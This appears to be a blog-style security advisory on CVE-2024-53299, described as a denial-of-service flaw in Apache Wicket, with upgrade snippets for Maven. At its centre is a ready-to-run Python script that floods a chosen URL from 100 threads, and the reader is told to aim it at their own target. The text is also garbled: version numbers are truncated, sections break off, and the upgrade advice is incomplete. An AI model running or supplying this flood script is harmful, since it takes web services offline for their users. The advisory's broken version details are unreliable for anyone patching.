
In Apache Wicket version 7.., there’s a serious problem: how it handles requests in the core can be misused by attackers to easily take down your application. This vulnerability, tagged as CVE-2024-53299, affects any platform running this version of Wicket, making it a cross-platform risk.
If you’re running Apache Wicket 7.., you should know that an attacker can send a flood of simple requests, exhausting your server’s resources and making your site or API unresponsive for everyone else. This type of problem is known as Denial-of-Service (DoS).
Understanding Apache Wicket
Apache Wicket is a Java web application framework. Lots of companies use it because it nicely separates business and presentation logic, making Java web development easier and tidier.
An attacker can quickly blast the server with many requests to the same or different resources.
- Each request is processed in full, so the server will eventually run out of worker threads, memory, or other resources—thus freezing regular users out.
Simple Exploit Example
Below is a simple proof-of-concept using Python’s requests library. With this code, a single attacker can lock up a vulnerable Wicket server by overwhelming it with requests:
import requests
import threading
TARGET_URL = "http://victim-server.example.com/resource";
NUM_THREADS = 100
def send_requests():
while True:
try:
requests.get(TARGET_URL)
except Exception as e:
# Ignore errors caused by server overload
pass
threads = []
for _ in range(NUM_THREADS):
t = threading.Thread(target=send_requests)
t.daemon = True
t.start()
threads.append(t)
print("Flooding the server... Press Ctrl+C to stop.")
try:
while True:
pass
except KeyboardInterrupt:
print("Attack stopped.")
Change TARGET_URL to your actual Wicket resource. This script will start one hundred threads blasting the server endlessly. The default Wicket configuration can’t handle this, especially on small instance servers, and will slow down or crash.
Potential loss of business or users
There’s no advanced skill required—just basic programming and access to the internet.
If you’re on the 10.x.x line, use 10.3. or above.
Release notes for version 9.19.
This new version includes proper request management and rate-limiting measures, making it much tougher for attackers to DoS your app.
If you use Maven, just update your pom.xml
<dependency>
<groupId>org.apache.wicket</groupId>
<artifactId>wicket-core</artifactId>
<version>9.19.</version>
</dependency>
Or, for 10.3.
<dependency>
<groupId>org.apache.wicket</groupId>
<artifactId>wicket-core</artifactId>
<version>10.3.</version>
</dependency>
Restrict access to known IP addresses where possible
But these are temporary band-aids, *not* real fixes.
References & More Reading
- CVE-2024-53299 - NVD Detail
- Official Apache Wicket Site
- Wicket 9.19. and 10.3. Release Announcement
If you’re running Apache Wicket 7.., treat this vulnerability as urgent.
Upgrade right away to stay safe!
Timeline
Published on: 01/23/2025 09:15:07 UTC
Last modified on: 02/04/2025 19:15:31 UTC